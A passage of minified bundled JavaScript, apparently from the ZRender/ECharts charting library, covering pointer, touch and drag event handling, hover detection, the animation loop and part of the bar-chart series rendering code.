l(e,t),"dragstart",t.event))},t.prototype._drag=function(t){var e=this._draggingTarget;if(e){var n=t.offsetX,i=t.offsetY,r=n-this._x,o=i-this._y;this._x=n,this._y=i,e.drift(r,o,t),this.handler.dispatchToElement(new l(e,t),"drag",t.event);var a=this.handler.findHover(n,i,e).target,s=this._dropTarget;this._dropTarget=a,e!==a&&(s&&a!==s&&this.handler.dispatchToElement(new l(s,t),"dragleave",t.event),a&&a!==s&&this.handler.dispatchToElement(new l(a,t),"dragenter",t.event))}},t.prototype._dragEnd=function(t){var e=this._draggingTarget;e&&(e.dragging=!1),this.handler.dispatchToElement(new l(e,t),"dragend",t.event),this._dropTarget&&this.handler.dispatchToElement(new l(this._dropTarget,t),"drop",t.event),this._draggingTarget=null,this._dropTarget=null},t}(),h=n(20709),c=n(58562),p=function(){function t(){this._track=[]}return t.prototype.recognize=function(t,e,n){return this._doTrack(t,e,n),this._recognize(t)},t.prototype.clear=function(){return this._track.length=0,this},t.prototype._doTrack=function(t,e,n){var i=t.touches;if(i){for(var r={points:[],touches:[],target:e,event:t},o=0,a=i.length;o<a;o++){var s=i[o],l=c.Yo(n,s,{});r.points.push([l.zrX,l.zrY]),r.touches.push(s)}this._track.push(r)}},t.prototype._recognize=function(t){for(var e in f)if(f.hasOwnProperty(e)){var n=f[e](this._track,t);if(n)return n}},t}();function d(t){var e=t[1][0]-t[0][0],n=t[1][1]-t[0][1];return Math.sqrt(e*e+n*n)}var f={pinch:function(t,e){var n=t.length;if(n){var i=(t[n-1]||{}).points,r=(t[n-2]||{}).points||i;if(r&&r.length>1&&i&&i.length>1){var o=d(i)/d(r);isFinite(o)||(o=1),e.pinchScale=o;var a=[(i[0][0]+i[1][0])/2,(i[0][1]+i[1][1])/2];return e.pinchX=a[0],e.pinchY=a[1],{type:"pinch",target:t[0].target,event:e}}}}},g=n(24916),y="silent";function v(){c.ds(this.event)}var m=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.handler=null,e}return(0,a.C6)(e,t),e.prototype.dispose=function(){},e.prototype.setCursor=function(){},e}(h.A),_=function(t,e){this.x=t,this.y=e},x=["click","dblclick","mousewheel","mouseout","mouseup","mousedown","mousemove","contextmenu"],w=new g.A(0,0,0,0),b=function(t){function e(e,n,i,r,o){var a=t.call(this)||this;return a._hovered=new _(0,0),a.storage=e,a.painter=n,a.painterRoot=r,a._pointerSize=o,i=i||new m,a.proxy=null,a.setHandlerProxy(i),a._draggingMgr=new u(a),a}return(0,a.C6)(e,t),e.prototype.setHandlerProxy=function(t){this.proxy&&this.proxy.dispose(),t&&(o.__(x,function(e){t.on&&t.on(e,this[e],this)},this),t.handler=this),this.proxy=t},e.prototype.mousemove=function(t){var e=t.zrX,n=t.zrY,i=T(this,e,n),r=this._hovered,o=r.target;o&&!o.__zr&&(o=(r=this.findHover(r.x,r.y)).target);var a=this._hovered=i?new _(e,n):this.findHover(e,n),s=a.target,l=this.proxy;l.setCursor&&l.setCursor(s?s.cursor:"default"),o&&s!==o&&this.dispatchToElement(r,"mouseout",t),this.dispatchToElement(a,"mousemove",t),s&&s!==o&&this.dispatchToElement(a,"mouseover",t)},e.prototype.mouseout=function(t){var e=t.zrEventControl;"only_globalout"!==e&&this.dispatchToElement(this._hovered,"mouseout",t),"no_globalout"!==e&&this.trigger("globalout",{type:"globalout",event:t})},e.prototype.resize=function(){this._hovered=new _(0,0)},e.prototype.dispatch=function(t,e){var n=this[t];n&&n.call(this,e)},e.prototype.dispose=function(){this.proxy.dispose(),this.storage=null,this.proxy=null,this.painter=null},e.prototype.setCursorStyle=function(t){var e=this.proxy;e.setCursor&&e.setCursor(t)},e.prototype.dispatchToElement=function(t,e,n){var i=(t=t||{}).target;if(!i||!i.silent){for(var r,o="on"+e,a={type:e,event:n,target:(r=t).target,topTarget:r.topTarget,cancelBubble:!1,offsetX:n.zrX,offsetY:n.zrY,gestureEvent:n.gestureEvent,pinchX:n.pinchX,pinchY:n.pinchY,pinchScale:n.pinchScale,wheelDelta:n.zrDelta,zrByTouch:n.zrByTouch,which:n.which,stop:v};i&&(i[o]&&(a.cancelBubble=!!i[o].call(i,a)),i.trigger(e,a),i=i.__hostTarget?i.__hostTarget:i.parent,!a.cancelBubble););!a.cancelBubble&&(this.trigger(e,a),this.painter&&this.painter.eachOtherLayer&&this.painter.eachOtherLayer(function(t){"function"==typeof t[o]&&t[o].call(t,a),t.trigger&&t.trigger(e,a)}))}},e.prototype.findHover=function(t,e,n){var i=this.storage.getDisplayList(),r=new _(t,e);if(S(i,r,t,e,n),this._pointerSize&&!r.target){for(var o=[],a=this._pointerSize,s=a/2,l=new g.A(t-s,e-s,a,a),u=i.length-1;u>=0;u--){var h=i[u];h===n||h.ignore||h.ignoreCoarsePointer||h.parent&&h.parent.ignoreCoarsePointer||(w.copy(h.getBoundingRect()),h.transform&&w.applyTransform(h.transform),w.intersect(l)&&o.push(h))}if(o.length){for(var c=Math.PI/12,p=2*Math.PI,d=0;d<s;d+=4)for(var f=0;f<p;f+=c)if(S(o,r,t+d*Math.cos(f),e+d*Math.sin(f),n),r.target)return r}}return r},e.prototype.processGesture=function(t,e){this._gestureMgr||(this._gestureMgr=new p);var n=this._gestureMgr;"start"===e&&n.clear();var i=n.recognize(t,this.findHover(t.zrX,t.zrY,null).target,this.proxy.dom);if("end"===e&&n.clear(),i){var r=i.type;t.gestureEvent=r;var o=new _;o.target=i.target,this.dispatchToElement(o,r,i.event)}},e}(h.A);function S(t,e,n,i,r){for(var o=t.length-1;o>=0;o--){var a=t[o],s=void 0;if(a!==r&&!a.ignore&&(s=function(t,e,n){if(t[t.rectHover?"rectContain":"contain"](e,n)){for(var i=t,r=void 0,o=!1;i;){if(i.ignoreClip&&(o=!0),!o){var a=i.getClipPath();if(a&&!a.contain(e,n))return!1}i.silent&&(r=!0),i=i.__hostTarget||i.parent}return!r||y}return!1}(a,n,i))&&(e.topTarget||(e.topTarget=a),s!==y)){e.target=a;break}}}function T(t,e,n){var i=t.painter;return e<0||e>i.getWidth()||n<0||n>i.getHeight()}o.__(["click","mousedown","mouseup","mousewheel","dblclick","contextmenu"],function(t){b.prototype[t]=function(e){var n,i,r=e.zrX,o=e.zrY,a=T(this,r,o);if("mouseup"===t&&a||(i=(n=this.findHover(r,o)).target),"mousedown"===t)this._downEl=i,this._downPoint=[e.zrX,e.zrY],this._upEl=i;else if("mouseup"===t)this._upEl=i;else if("click"===t){if(this._downEl!==this._upEl||!this._downPoint||s.xg(this._downPoint,[e.zrX,e.zrY])>4)return;this._downPoint=null}this.dispatchToElement(n,t,e)}});var A=n(90164),M=n(82428),C=!1;function I(){C||(C=!0,console.warn("z / z2 / zlevel of displayable is invalid, which may cause unexpected errors"))}function k(t,e){return t.zlevel===e.zlevel?t.z===e.z?t.z2-e.z2:t.z-e.z:t.zlevel-e.zlevel}var D=function(){function t(){this._roots=[],this._displayList=[],this._displayListLen=0,this.displayableSortFunc=k}return t.prototype.traverse=function(t,e){for(var n=0;n<this._roots.length;n++)this._roots[n].traverse(t,e)},t.prototype.getDisplayList=function(t,e){e=e||!1;var n=this._displayList;return(t||!n.length)&&this.updateDisplayList(e),n},t.prototype.updateDisplayList=function(t){this._displayListLen=0;for(var e=this._roots,n=this._displayList,i=0,r=e.length;i<r;i++)this._updateAndAddDisplayable(e[i],null,t);n.length=this._displayListLen,(0,A.A)(n,k)},t.prototype._updateAndAddDisplayable=function(t,e,n){if(!t.ignore||n){t.beforeUpdate(),t.update(),t.afterUpdate();var i=t.getClipPath();if(t.ignoreClip)e=null;else if(i){e=e?e.slice():[];for(var r=i,o=t;r;)r.parent=o,r.updateTransform(),e.push(r),o=r,r=r.getClipPath()}if(t.childrenRef){for(var a=t.childrenRef(),s=0;s<a.length;s++){var l=a[s];t.__dirty&&(l.__dirty|=M.M),this._updateAndAddDisplayable(l,e,n)}t.__dirty=0}else e&&e.length?t.__clipPaths=e:t.__clipPaths&&t.__clipPaths.length>0&&(t.__clipPaths=[]),isNaN(t.z)&&(I(),t.z=0),isNaN(t.z2)&&(I(),t.z2=0),isNaN(t.zlevel)&&(I(),t.zlevel=0),this._displayList[this._displayListLen++]=t;var u=t.getDecalElement&&t.getDecalElement();u&&this._updateAndAddDisplayable(u,e,n);var h=t.getTextGuideLine();h&&this._updateAndAddDisplayable(h,e,n);var c=t.getTextContent();c&&this._updateAndAddDisplayable(c,e,n)}},t.prototype.addRoot=function(t){t.__zr&&t.__zr.storage===this||this._roots.push(t)},t.prototype.delRoot=function(t){if(t instanceof Array){for(var e=0,n=t.length;e<n;e++)this.delRoot(t[e]);return}var i=o.qh(this._roots,t);i>=0&&this._roots.splice(i,1)},t.prototype.delAllRoots=function(){this._roots=[],this._displayList=[],this._displayListLen=0},t.prototype.getRoots=function(){return this._roots},t.prototype.dispose=function(){this._displayList=null,this._roots=null},t}(),P=n(72741),L=n(11925);function O(){return new Date().getTime()}var R=function(t){function e(e){var n=t.call(this)||this;return n._running=!1,n._time=0,n._pausedTime=0,n._pauseStart=0,n._paused=!1,n.stage=(e=e||{}).stage||{},n}return(0,a.C6)(e,t),e.prototype.addClip=function(t){t.animation&&this.removeClip(t),this._head?(this._tail.next=t,t.prev=this._tail,t.next=null,this._tail=t):this._head=this._tail=t,t.animation=this},e.prototype.addAnimator=function(t){t.animation=this;var e=t.getClip();e&&this.addClip(e)},e.prototype.removeClip=function(t){if(t.animation){var e=t.prev,n=t.next;e?e.next=n:this._head=n,n?n.prev=e:this._tail=e,t.next=t.prev=t.animation=null}},e.prototype.removeAnimator=function(t){var e=t.getClip();e&&this.removeClip(e),t.animation=null},e.prototype.update=function(t){for(var e=O()-this._pausedTime,n=e-this._time,i=this._head;i;){var r=i.next;i.step(e,n)&&(i.ondestroy(),this.removeClip(i)),i=r}this._time=e,!t&&(this.trigger("frame",n),this.stage.update&&this.stage.update())},e.prototype._startLoop=function(){var t=this;this._running=!0,(0,P.A)(function e(){t._running&&((0,P.A)(e),t._paused||t.update())})},e.prototype.start=function(){this._running||(this._time=O(),this._pausedTime=0,this._startLoop())},e.prototype.stop=function(){this._running=!1},e.prototype.pause=function(){this._paused||(this._pauseStart=O(),this._paused=!0)},e.prototype.resume=function(){this._paused&&(this._pausedTime+=O()-this._pauseStart,this._paused=!1)},e.prototype.clear=function(){for(var t=this._head;t;){var e=t.next;t.prev=t.next=t.animation=null,t=e}this._head=this._tail=null},e.prototype.isFinished=function(){return null==this._head},e.prototype.animate=function(t,e){e=e||{},this.start();var n=new L.A(t,e.loop);return this.addAnimator(n),n},e}(h.A),N=r.A.domSupported,E=function(){var t=["click","dblclick","mousewheel","wheel","mouseout","mouseup","mousedown","mousemove","contextmenu"],e={pointerdown:1,pointerup:1,pointermove:1,pointerout:1},n=o.Tj(t,function(t){var n=t.replace("mouse","pointer");return e.hasOwnProperty(n)?n:t});return{mouse:t,touch:["touchstart","touchend","touchmove"],pointer:n}}(),B={mouse:["mousemove","mouseup"],pointer:["pointermove","pointerup"]},z=!1;function F(t){var e=t.pointerType;return"pen"===e||"touch"===e}function V(t){t&&(t.zrByTouch=!0)}function H(t,e){for(var n=e,i=!1;n&&9!==n.nodeType&&!(i=n.domBelongToZr||n!==e&&n===t.painterRoot);)n=n.parentNode;return i}var W=function(t,e){this.stopPropagation=o.lQ,this.stopImmediatePropagation=o.lQ,this.preventDefault=o.lQ,this.type=e.type,this.target=this.currentTarget=t.dom,this.pointerType=e.pointerType,this.clientX=e.clientX,this.clientY=e.clientY},G={mousedown:function(t){t=(0,c.e0)(this.dom,t),this.__mayPointerCapture=[t.zrX,t.zrY],this.trigger("mousedown",t)},mousemove:function(t){t=(0,c.e0)(this.dom,t);var e=this.__mayPointerCapture;e&&(t.zrX!==e[0]||t.zrY!==e[1])&&this.__togglePointerCapture(!0),this.trigger("mousemove",t)},mouseup:function(t){t=(0,c.e0)(this.dom,t),this.__togglePointerCapture(!1),this.trigger("mouseup",t)},mouseout:function(t){H(this,(t=(0,c.e0)(this.dom,t)).toElement||t.relatedTarget)||(this.__pointerCapturing&&(t.zrEventControl="no_globalout"),this.trigger("mouseout",t))},wheel:function(t){z=!0,t=(0,c.e0)(this.dom,t),this.trigger("mousewheel",t)},mousewheel:function(t){z||(t=(0,c.e0)(this.dom,t),this.trigger("mousewheel",t))},touchstart:function(t){V(t=(0,c.e0)(this.dom,t)),this.__lastTouchMoment=new Date,this.handler.processGesture(t,"start"),G.mousemove.call(this,t),G.mousedown.call(this,t)},touchmove:function(t){V(t=(0,c.e0)(this.dom,t)),this.handler.processGesture(t,"change"),G.mousemove.call(this,t)},touchend:function(t){V(t=(0,c.e0)(this.dom,t)),this.handler.processGesture(t,"end"),G.mouseup.call(this,t),new Date-this.__lastTouchMoment<300&&G.click.call(this,t)},pointerdown:function(t){G.mousedown.call(this,t)},pointermove:function(t){F(t)||G.mousemove.call(this,t)},pointerup:function(t){G.mouseup.call(this,t)},pointerout:function(t){F(t)||G.mouseout.call(this,t)}};o.__(["click","dblclick","contextmenu"],function(t){G[t]=function(e){e=(0,c.e0)(this.dom,e),this.trigger(t,e)}});var X={pointermove:function(t){F(t)||X.mousemove.call(this,t)},pointerup:function(t){X.mouseup.call(this,t)},mousemove:function(t){this.trigger("mousemove",t)},mouseup:function(t){var e=this.__pointerCapturing;this.__togglePointerCapture(!1),this.trigger("mouseup",t),e&&(t.zrEventControl="only_globalout",this.trigger("mouseout",t))}};function Y(t,e,n,i){t.mounted[e]=n,t.listenerOpts[e]=i,(0,c.q2)(t.domTarget,e,n,i)}function U(t){var e=t.mounted;for(var n in e)e.hasOwnProperty(n)&&(0,c.f)(t.domTarget,n,e[n],t.listenerOpts[n]);t.mounted={}}var q=function(t,e){this.mounted={},this.listenerOpts={},this.touching=!1,this.domTarget=t,this.domHandlers=e},$=function(t){function e(e,n){var i,a,s=t.call(this)||this;return s.__pointerCapturing=!1,s.dom=e,s.painterRoot=n,s._localHandlerScope=new q(e,G),N&&(s._globalHandlerScope=new q(document,X)),a=(i=s._localHandlerScope).domHandlers,r.A.pointerEventsSupported?o.__(E.pointer,function(t){Y(i,t,function(e){a[t].call(s,e)})}):(r.A.touchEventsSupported&&o.__(E.touch,function(t){Y(i,t,function(e){a[t].call(s,e),i.touching=!0,null!=i.touchTimer&&(clearTimeout(i.touchTimer),i.touchTimer=null),i.touchTimer=setTimeout(function(){i.touching=!1,i.touchTimer=null},700)})}),o.__(E.mouse,function(t){Y(i,t,function(e){e=(0,c.mK)(e),i.touching||a[t].call(s,e)})})),s}return(0,a.C6)(e,t),e.prototype.dispose=function(){U(this._localHandlerScope),N&&U(this._globalHandlerScope)},e.prototype.setCursor=function(t){this.dom.style&&(this.dom.style.cursor=t||"default")},e.prototype.__togglePointerCapture=function(t){if(this.__mayPointerCapture=null,N&&this.__pointerCapturing^t){this.__pointerCapturing=t;var e=this._globalHandlerScope;t?function(t,e){r.A.pointerEventsSupported?o.__(B.pointer,n):r.A.touchEventsSupported||o.__(B.mouse,n);function n(n){Y(e,n,function(i){if(!H(t,(i=(0,c.mK)(i)).target)){var r;r=i,i=(0,c.e0)(t.dom,new W(t,r),!0),e.domHandlers[n].call(t,i)}},{capture:!0})}}(this,e):U(e)}},e}(h.A),j=n(69348),Z=n(73156),K=n(77178),Q={},J={},tt=function(){function t(t,e,n){var i,a=this;this._sleepAfterStill=10,this._stillFrameAccum=0,this._needsRefresh=!0,this._needsRefreshHover=!0,this._darkMode=!1,n=n||{},this.dom=e,this.id=t;var s=new D,l=n.renderer||"canvas";Q[l]||(l=o.HP(Q)[0]),n.useDirtyRect=null!=n.useDirtyRect&&n.useDirtyRect;var u=new Q[l](e,s,n,t),h=n.ssr||u.ssrOnly;this.storage=s,this.painter=u;var c=r.A.node||r.A.worker||h?null:new $(u.getViewportRoot(),u.root),p=n.useCoarsePointer;(null==p||"auto"===p?r.A.touchEventsSupported:!!p)&&(i=o.bZ(n.pointerSize,44)),this.handler=new b(s,u,c,u.root,i),this.animation=new R({stage:{update:h?null:function(){return a._flush(!0)}}}),h||this.animation.start()}return t.prototype.add=function(t){!this._disposed&&t&&(this.storage.addRoot(t),t.addSelfToZr(this),this.refresh())},t.prototype.remove=function(t){!this._disposed&&t&&(this.storage.delRoot(t),t.removeSelfFromZr(this),this.refresh())},t.prototype.configLayer=function(t,e){this._disposed||(this.painter.configLayer&&this.painter.configLayer(t,e),this.refresh())},t.prototype.setBackgroundColor=function(t){this._disposed||(this.painter.setBackgroundColor&&this.painter.setBackgroundColor(t),this.refresh(),this._backgroundColor=t,this._darkMode=function(t){if(!t)return!1;if("string"==typeof t)return(0,j.fN)(t,1)<Z.ps;if(t.colorStops){for(var e=t.colorStops,n=0,i=e.length,r=0;r<i;r++)n+=(0,j.fN)(e[r].color,1);return(n/=i)<Z.ps}return!1}(t))},t.prototype.getBackgroundColor=function(){return this._backgroundColor},t.prototype.setDarkMode=function(t){this._darkMode=t},t.prototype.isDarkMode=function(){return this._darkMode},t.prototype.refreshImmediately=function(t){this._disposed||(t||this.animation.update(!0),this._needsRefresh=!1,this.painter.refresh(),this._needsRefresh=!1)},t.prototype.refresh=function(){this._disposed||(this._needsRefresh=!0,this.animation.start())},t.prototype.flush=function(){this._disposed||this._flush(!1)},t.prototype._flush=function(t){var e,n=O();this._needsRefresh&&(e=!0,this.refreshImmediately(t)),this._needsRefreshHover&&(e=!0,this.refreshHoverImmediately());var i=O();e?(this._stillFrameAccum=0,this.trigger("rendered",{elapsedTime:i-n})):this._sleepAfterStill>0&&(this._stillFrameAccum++,this._stillFrameAccum>this._sleepAfterStill&&this.animation.stop())},t.prototype.setSleepAfterStill=function(t){this._sleepAfterStill=t},t.prototype.wakeUp=function(){this._disposed||(this.animation.start(),this._stillFrameAccum=0)},t.prototype.refreshHover=function(){this._needsRefreshHover=!0},t.prototype.refreshHoverImmediately=function(){!this._disposed&&(this._needsRefreshHover=!1,this.painter.refreshHover&&"canvas"===this.painter.getType()&&this.painter.refreshHover())},t.prototype.resize=function(t){this._disposed||(t=t||{},this.painter.resize(t.width,t.height),this.handler.resize())},t.prototype.clearAnimation=function(){this._disposed||this.animation.clear()},t.prototype.getWidth=function(){if(!this._disposed)return this.painter.getWidth()},t.prototype.getHeight=function(){if(!this._disposed)return this.painter.getHeight()},t.prototype.setCursorStyle=function(t){this._disposed||this.handler.setCursorStyle(t)},t.prototype.findHover=function(t,e){if(!this._disposed)return this.handler.findHover(t,e)},t.prototype.on=function(t,e,n){return this._disposed||this.handler.on(t,e,n),this},t.prototype.off=function(t,e){this._disposed||this.handler.off(t,e)},t.prototype.trigger=function(t,e){this._disposed||this.handler.trigger(t,e)},t.prototype.clear=function(){if(!this._disposed){for(var t=this.storage.getRoots(),e=0;e<t.length;e++)t[e]instanceof K.A&&t[e].removeSelfFromZr(this);this.storage.delAllRoots(),this.painter.clear()}},t.prototype.dispose=function(){if(!this._disposed){var t;this.animation.stop(),this.clear(),this.storage.dispose(),this.painter.dispose(),this.handler.dispose(),this.animation=this.storage=this.painter=this.handler=null,this._disposed=!0,t=this.id,delete J[t]}},t}();function te(t,e){var n=new tt(o.Os(),t,e);return J[n.id]=n,n}function tn(t,e){Q[t]=e}function ti(t){if("function"==typeof i)return i(t)}function tr(t){i=t}},14174:(t,e,n)=>{n.d(e,{$Q:()=>a,A6:()=>s,G_:()=>u,vf:()=>l});var i=n(69830),r=n(25515),o=Math.round(10*Math.random());function a(t){return[t||"",o++].join("_")}function s(t){var e={};t.registerSubTypeDefaulter=function(t,n){e[(0,r.CC)(t).main]=n},t.determineSubType=function(n,i){var o=i.type;if(!o){var a=(0,r.CC)(n).main;t.hasSubTypes(n)&&e[a]&&(o=e[a](i))}return o}}function l(t,e){t.topologicalTravel=function(t,r,o,a){if(t.length){var s,l,u,h=(s=r,l={},u=[],i.__(s,function(t){var r,o,a,h=n(l,t),c=(r=h.originalDeps=e(t),o=s,a=[],i.__(r,function(t){i.qh(o,t)>=0&&a.push(t)}),a);h.entryCount=c.length,0===h.entryCount&&u.push(t),i.__(c,function(e){0>i.qh(h.predecessor,e)&&h.predecessor.push(e);var r=n(l,e);0>i.qh(r.successor,e)&&r.successor.push(t)})}),{graph:l,noEntryList:u}),c=h.graph,p=h.noEntryList,d={};for(i.__(t,function(t){d[t]=!0});p.length;){var f=p.pop(),g=c[f],y=!!d[f];y&&(o.call(a,f,g.originalDeps.slice()),delete d[f]),i.__(g.successor,y?m:v)}i.__(d,function(){throw Error("")})}function v(t){c[t].entryCount--,0===c[t].entryCount&&p.push(t)}function m(t){d[t]=!0,v(t)}};function n(t,e){return t[e]||(t[e]={predecessor:[],successor:[]}),t[e]}}function u(t,e){return i.h1(i.h1({},t,!0),e,!0)}},14961:(t,e,n)=>{n.d(e,{a:()=>$});var i=n(69830),r=n(17550),o=n(42109),a=n(97298),s=n(48416),l=n(42927),u=n(14174),h=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return(0,a.C6)(e,t),e.prototype.getInitialData=function(){return(0,l.A)(null,this,{useEncodeDefaulter:!0,createInvertedIndices:!!this.get("realtimeSort",!0)||null})},e.prototype.getProgressive=function(){return!!this.get("large")&&this.get("progressive")},e.prototype.getProgressiveThreshold=function(){var t=this.get("progressiveThreshold"),e=this.get("largeThreshold");return e>t&&(t=e),t},e.prototype.brushSelector=function(t,e,n){return n.rect(e.getItemLayout(t))},e.type="series.bar",e.dependencies=["grid","polar"],e.defaultOption=(0,u.G_)(s.A.defaultOption,{clip:!0,roundCap:!1,showBackground:!1,backgroundStyle:{color:"rgba(180, 180, 180, 0.2)",borderColor:null,borderWidth:0,borderType:"solid",borderRadius:0,shadowBlur:0,shadowColor:null,shadowOffsetX:0,shadowOffsetY:0,opacity:1},select:{itemStyle:{borderColor:"#212121"}},realtimeSort:!1}),e}(s.A),c=n(92784),p=n(77178),d=n(65467),f=n(97422),g=n(99536),y=n(90883),v=n(78590),m=n(91597),_=n(57934),x=n(15919),w=n(28435),b=n(93068),S=n(34108),T=n(77835),A=n(85270),M=n(60012);function C(t,e,n){return e*Math.sin(t)*(n?-1:1)}function I(t,e,n){return e*Math.cos(t)*(n?1:-1)}var k=n(23842),D=Math.max,P=Math.min,L=function(t){function e(){var n=t.call(this)||this;return n.type=e.type,n._isFirstFrame=!0,n}return(0,a.C6)(e,t),e.prototype.render=function(t,e,n,i){this._model=t,this._removeOnRenderedListener(n),this._updateDrawMode(t);var r=t.get("coordinateSystem");("cartesian2d"===r||"polar"===r)&&(this._progressiveEls=null,this._isLargeDraw?this._renderLarge(t,e,n):this._renderNormal(t,e,n,i))},e.prototype.incrementalPrepareRender=function(t){this._clear(),this._updateDrawMode(t),this._updateLargeClip(t)},e.prototype.incrementalRender=function(t,e){this._progressiveEls=[],this._incrementalRenderLarge(t,e)},e.prototype.eachRendered=function(t){(0,d.traverseElements)(this._progressiveEls||this.group,t)},e.prototype._updateDrawMode=function(t){var e=t.pipelineContext.large;(null==this._isLargeDraw||e!==this._isLargeDraw)&&(this._isLargeDraw=e,this._clear())},e.prototype._renderNormal=function(t,e,n,i){var r,o=this.group,a=t.getData(),s=this._data,l=t.coordinateSystem,u=l.getBaseAxis();"cartesian2d"===l.type?r=u.isHorizontal():"polar"===l.type&&(r="angle"===u.dim);var h=t.isAnimationEnabled()?t:null,c=function(t,e){var n=t.get("realtimeSort",!0),i=e.getBaseAxis();if(n&&"category"===i.type&&"cartesian2d"===e.type)return{baseAxis:i,otherAxis:e.getOtherAxis(i)}}(t,l);c&&this._enableRealtimeSort(c,a,n);var d=t.get("clip",!0)||c,v=function(t,e){var n=t.getArea&&t.getArea();if((0,T.g)(t,"cartesian2d")){var i=t.getBaseAxis();if("category"!==i.type||!i.onBand){var r=e.getLayout("bandWidth");i.isHorizontal()?(n.x-=r,n.width+=2*r):(n.y-=r,n.height+=2*r)}}return n}(l,a);o.removeClipPath();var m=t.get("roundCap",!0),x=t.get("showBackground",!0),w=t.getModel("backgroundStyle"),b=w.get("borderRadius")||0,S=[],A=this._backgroundEls,M=i&&i.isInitSort,C=i&&"changeAxisOrder"===i.type;function I(t){var e,n,i,o=V[l.type](a,t),s=(e=l,n=r,i=o,new("polar"===e.type?y.A:g.A)({shape:q(n,i,e),silent:!0,z2:0}));return s.useStyle(w.getItemStyle()),"cartesian2d"===l.type?s.setShape("r",b):s.setShape("cornerRadius",b),S[t]=s,s}a.diff(s).add(function(e){var n=a.getItemModel(e),i=V[l.type](a,e,n);if(x&&I(e),a.hasValue(e)&&F[l.type](i)){var s=!1;d&&(s=O[l.type](v,i));var p=R[l.type](t,a,e,i,r,h,u.model,!1,m);c&&(p.forceLabelAnimation=!0),W(p,a,e,n,i,t,r,"polar"===l.type),M?p.attr({shape:i}):c?N(c,h,p,i,e,r,!1,!1):(0,f.LW)(p,{shape:i},t,e),a.setItemGraphicEl(e,p),o.add(p),p.ignore=s}}).update(function(e,n){var i=a.getItemModel(e),p=V[l.type](a,e,i);if(x){var g=void 0;0===A.length?g=I(n):((g=A[n]).useStyle(w.getItemStyle()),"cartesian2d"===l.type?g.setShape("r",b):g.setShape("cornerRadius",b),S[e]=g);var y=V[l.type](a,e),T=q(r,y,l);(0,f.oi)(g,{shape:T},h,e)}var k=s.getItemGraphicEl(n);if(!a.hasValue(e)||!F[l.type](p))return void o.remove(k);var D=!1;if(d&&(D=O[l.type](v,p))&&o.remove(k),k?(0,f.ap)(k):k=R[l.type](t,a,e,p,r,h,u.model,!!k,m),c&&(k.forceLabelAnimation=!0),C){var P=k.getTextContent();if(P){var L=(0,_.Lu)(P);null!=L.prevValue&&(L.prevValue=L.value)}}else W(k,a,e,i,p,t,r,"polar"===l.type);M?k.attr({shape:p}):c?N(c,h,k,p,e,r,!0,C):(0,f.oi)(k,{shape:p},t,e,null),a.setItemGraphicEl(e,k),k.ignore=D,o.add(k)}).remove(function(e){var n=s.getItemGraphicEl(e);n&&(0,f.t5)(n,t,e)}).execute();var k=this._backgroundGroup||(this._backgroundGroup=new p.A);k.removeAll();for(var D=0;D<S.length;++D)k.add(S[D]);o.add(k),this._backgroundEls=S,this._data=a},e.prototype._renderLarge=function(t,e,n){this._clear(),Y(t,this.group),this._updateLargeClip(t)},e.prototype._incrementalRenderLarge=function(t,e){this._removeBackground(),Y(e,this.group,this._progressiveEls,!0)},e.prototype._updateLargeClip=function(t){var e=t.get("clip",!0)&&(0,w.Ip)(t.coordinateSystem,!1,t),n=this.group;e?n.setClipPath(e):n.removeClipPath()},e.prototype._enableRealtimeSort=function(t,e,n){var i=this;if(e.count()){var r=t.baseAxis;if(this._isFirstFrame)this._dispatchInitSort(e,t,n),this._isFirstFrame=!1;else{var o=function(t){var n=e.getItemGraphicEl(t),i=n&&n.shape;return i&&Math.abs(r.isHorizontal()?i.height:i.width)||0};this._onRendered=function(){i._updateSortWithinSameData(e,o,r,n)},n.getZr().on("rendered",this._onRendered)}}},e.prototype._dataSort=function(t,e,n){var r=[];return t.each(t.mapDimension(e.dim),function(t,e){var i=n(e);i=null==i?NaN:i,r.push({dataIndex:e,mappedValue:i,ordinalNumber:t})}),r.sort(function(t,e){return e.mappedValue-t.mappedValue}),{ordinalNumbers:(0,i.Tj)(r,function(t){return t.ordinalNumber})}},e.prototype._isOrderChangedWithinSameData=function(t,e,n){for(var i=n.scale,r=t.mapDimension(n.dim),o=Number.MAX_VALUE,a=0,s=i.getOrdinalMeta().categories.length;a<s;++a){var l=t.rawIndexOf(r,i.getRawOrdinalNumber(a)),u=l<0?Number.MIN_VALUE:e(t.indexOfRawIndex(l));if(u>o)return!0;o=u}return!1},e.prototype._isOrderDifferentInView=function(t,e){for(var n=e.scale,i=n.getExtent(),r=Math.max(0,i[0]),o=Math.min(i[1],n.getOrdinalMeta().categories.length-1);r<=o;++r)if(t.ordinalNumbers[r]!==n.getRawOrdinalNumber(r))return!0},e.prototype._updateSortWithinSameData=function(t,e,n,i){if(this._isOrderChangedWithinSameData(t,e,n)){var r=this._dataSort(t,n,e);this._isOrderDifferentInView(r,n)&&(this._removeOnRenderedListener(i),i.dispatchAction({type:"changeAxisOrder",componentType:n.dim+"Axis",axisId:n.index,sortInfo:r}))}},e.prototype._dispatchInitSort=function(t,e,n){var i=e.baseAxis,r=this._dataSort(t,i,function(n){return t.get(t.mapDimension(e.otherAxis.dim),n)});n.dispatchAction({type:"changeAxisOrder",componentType:i.dim+"Axis",isInitSort:!0,axisId:i.index,sortInfo:r})},e.prototype.remove=function(t,e){this._clear(this._model),this._removeOnRenderedListener(e)},e.prototype.dispose=function(t,e){this._removeOnRenderedListener(e)},e.prototype._removeOnRenderedListener=function(t){this._onRendered&&(t.getZr().off("rendered",this._onRendered),this._onRendered=null)},e.prototype._clear=function(t){var e=this.group,n=this._data;t&&t.isAnimationEnabled()&&n&&!this._isLargeDraw?(this._removeBackground(),this._backgroundEls=[],n.eachItemGraphicEl(function(e){(0,f.t5)(e,t,(0,v.z)(e).dataIndex)})):e.removeAll(),this._data=null,this._isFirstFrame=!0},e.prototype._removeBackground=function(){this.group.remove(this._backgroundGroup),this._backgroundGroup=null},e.type="bar",e}(S.A),O={cartesian2d:function(t,e){var n=e.width<0?-1:1,i=e.height<0?-1:1;n<0&&(e.x+=e.width,e.width=-e.width),i<0&&(e.y+=e.height,e.height=-e.height);var r=t.x+t.width,o=t.y+t.height,a=D(e.x,t.x),s=P(e.x+e.width,r),l=D(e.y,t.y),u=P(e.y+e.height,o),h=s<a,c=u<l;return e.x=h&&a>r?s:a,e.y=c&&l>o?u:l,e.width=h?0:s-a,e.height=c?0:u-l,n<0&&(e.x+=e.width,e.width=-e.width),i<0&&(e.y+=e.height,e.height=-e.height),h||c},polar:function(t,e){var 